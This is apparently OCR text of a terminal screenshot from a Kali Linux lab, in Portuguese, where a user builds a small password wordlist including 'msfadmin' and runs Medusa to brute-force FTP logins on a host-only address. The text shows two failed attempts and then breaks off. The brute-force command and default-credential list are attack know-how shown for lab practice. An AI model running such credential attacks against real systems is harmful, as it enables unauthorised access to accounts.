 Ficheiro Máquina Ver Entrada Dispositivos Ajuda
1 2 3 4
marcos@kali: ~/auditoria-brute-force
Sessão Ações Editar Exibir Ajuda
┌──(marcos㉿kali)-[~]
└─$ mkdir -p ~/auditoria-brute-force/wordlists
┌──(marcos㉿kali)-[~]
└─$ cd ~/auditoria-brute-force
┌──(marcos㉿kali)-[~/auditoria-brute-force]
└─$ printf '123456\npassword\nmsfadmin\n' > wordlist/senhas-lab.txt
zsh: arquivo ou diretório inexistente: wordlist/senhas-lab.txt
┌──(marcos㉿kali)-[~/auditoria-brute-force]
└─$ printf '123456\npassword\nmsfadmin\n' > wordlists/senhas-lab.txt
┌──(marcos㉿kali)-[~/auditoria-brute-force]
└─$ cat wordlists/senhas-lab.txt
123456
password
msfadmin
┌──(marcos㉿kali)-[~/auditoria-brute-force]
└─$ medusa -h 192.168.56.102 \
> -u msfadmin \
> -P wordlists/senhas-lab.txt \
> -M ftp \
> -f \
> -t 1\
>
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-13 20:25:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(1 of 1, 0 complete) Password: 123456 (1 of 3 complete)
2026-11-13 20:25:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(1 of 1, 0 complete) Password: password (2 of 3 complete)
KAL